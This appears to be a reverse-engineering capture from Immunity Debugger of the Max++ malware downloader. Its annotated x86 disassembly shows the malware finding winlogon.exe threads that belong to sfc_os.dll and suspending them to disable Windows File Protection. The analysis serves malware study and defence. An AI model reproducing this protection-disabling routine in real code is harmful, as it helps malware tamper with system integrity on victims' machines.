 Immunity Debugger - Max++ downloader install_2010.exe - [CPU - main thread, module lz32]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Code auditor and software assessment specialist needed
003C1512 5F POP EDI
003C1513 5E POP ESI
003C1514 5B POP EBX
003C1515 C9 LEAVE
003C1516 C2 0800 RETN 8
8B46 08 MOV EAX,DWORD PTR DS:[ESI+8] # 0x76C60000 (sfc_os.dll base) is saved to EBP-C (0x0011F642)
003C151C 8945 F4 MOV DWORD PTR SS:[EBP-C],EAX # EBP-C now stores 0X76C60000 (sfc_os.dll base)
003C151F 8B46 0C MOV EAX,DWORD PTR DS:[ESI+C] # EAX now has size of sfc_os.dll (0x0002A000)
003C1522 8B73 04 MOV ESI,DWORD PTR DS:[EBX+4] # ESI now has the thread count of Logon.exe process!!!
003C1525 8945 F0 MOV DWORD PTR SS:[EBP-10],EAX # now EBP-10 has the size of the sfc_os.dll
003C1528 85F6 TEST ESI,ESI # ------!!!!!!!!!!!!! - loop: check each thread of the "winlogon.exe" one by one -------------
003C152A 74 77 JE SHORT lz32.003C15A3 # --- DISABLE THOSE THAT A PART OF SFC_OS.DLL (FILE PROTECTION SERVICE) ----------------------!!!!!!
003C152C 8DBB D8000000 LEA EDI,DWORD PTR DS:[EBX+D8] # EDI now points to a client_id of a thread; note EBX has the entry of SYSTEM_PROCESS_INFORMATION of Winlogon.exe
003C1532 57 PUSH EDI
003C1533 68 78303D00 PUSH lz32.003D3078
003C1538 6A 42 PUSH 42
003C153A 8D45 FC LEA EAX,DWORD PTR SS:[EBP-4]
003C153D 50 PUSH EAX
003C153E 4E DEC ESI # call zwOpenThread() handle in 0x11F64C (), ObjectAttr in 0x3C3078
003C153F FF15 F0103D00 CALL DWORD PTR DS:[3D10F0] # the client_id (Pointer to it) is the value of EDI just pushed!
003C1545 85C0 TEST EAX,EAX # Object_Attributes does not contain any valid information though
003C1547 7C 53 JL SHORT lz32.003C159C
003C1549 8D45 EC LEA EAX,DWORD PTR SS:[EBP-14]
003C154C 50 PUSH EAX
003C154D 6A 04 PUSH 4
003C154F 8D45 F8 LEA EAX,DWORD PTR SS:[EBP-8]
003C1552 50 PUSH EAX
003C1553 6A 09 PUSH 9
003C1555 FF75 FC PUSH DWORD PTR SS:[EBP-4] # call zwQueryInformationThread(thHandle - the same handle just opened, infoClass=9, Buffer=0x0011F648)
003C1558 FF15 58103D00 CALL DWORD PTR DS:[3D1058] # class9 is QuerySetWin32StartAddr
003C155E 85C0 TEST EAX,EAX
003C1560 7C 31 JL SHORT lz32.003C1593
003C1562 8B45 F8 MOV EAX,DWORD PTR SS:[EBP-8] # EAX has the base addr of the thread
003C1565 2B45 F4 SUB EAX,DWORD PTR SS:[EBP-C] # now EAX = baseAddr of thread - ImageBase of sfc_os.dll
003C1568 3B45 F0 CMP EAX,DWORD PTR SS:[EBP-10] # compare (startAddr-imageAddr) and imageSize
003C156B 73 26 JNB SHORT lz32.003C1593 # if the startAddr is OUT OF the range jump to 0x003B1593
003C156D 6A 00 PUSH 0 # otherwise - startAddr is WITHIN range, this means that some threads of Winlogon.exe is a part of sfc_os.dll
003C156F FF75 FC PUSH DWORD PTR SS:[EBP-4] # haha!--------???? this is to DISABLE the file protection service !!!! ----
003C1572 FF15 5C103D00 CALL DWORD PTR DS:[3D105C] ntdll.ZwSuspendThread
003C1578 85C0 TEST EAX,EAX
003C157A 7C 17 JL SHORT lz32.003C1593
003C157C 8B4D 0C MOV ECX,DWORD PTR SS:[EBP+C]
003C157F 8B01 MOV EAX,DWORD PTR DS:[ECX] # not sure about the meaning of EBP+C ????????????
003C1581 8B1F MOV EBX,DWORD PTR DS:[EDI] # EBX now has the client_id of the thread just erminated
003C1583 8B55 08 MOV EDX,DWORD PTR SS:[EBP+8]
003C1586 891CC2 MOV DWORD PTR DS:[EDX+EAX*8],EBX # !!! it seems to be SAVE the CLIENT_ID of thread into an array
003C1589 8B5F 04 MOV EBX,DWORD PTR DS:[EDI+4] # note CLIENT_ID has 8 bytes, so need two instructions
003C158C 895CC2 04 MOV DWORD PTR DS:[EDX+EAX*8+4],EBX
003C1590 40 INC EAX
003C1591 8901 MOV DWORD PTR DS:[ECX],EAX # save the NUMBER of terminated thread (sfc_os.dll) to 0x00126230
003C1593 FF75 FC PUSH DWORD PTR SS:[EBP-4] # when startAddr of the module is OUT OF the range
003C1596 FF15 E4103D00 CALL DWORD PTR DS:[3D10E4] # just close the handle (not closing the thread)
003C159C 83C7 40 ADD EDI,40 # EDI now points to another thread's client_ID of the same process?
003C159F 85F6 TEST ESI,ESI
003C15A1 ^75 8F JNZ SHORT lz32.003C1532 # ------------------- loop ends: terminating those threads of Winlogon.exe that are related to SFC_OS.dll ----------------
003C15A3 33C0 XOR EAX,EAX
003C15A5 40 INC EAX
003C15A6 ^E9 67FFFFFF JMP lz32.003C1512 # ---------------------------------------------------------------------------------
003C15AB 55 PUSH EBP # Function 0x3B15A6 DISABLES file system protection
003C15AC 8BEC MOV EBP,ESP # ---------------------------------------------------------------------------------------
003C15AE 51 PUSH ECX # basic idea: find all modules in Winlogon.exe and remove those related to sfc_os.dll
003C15AF 51 PUSH ECX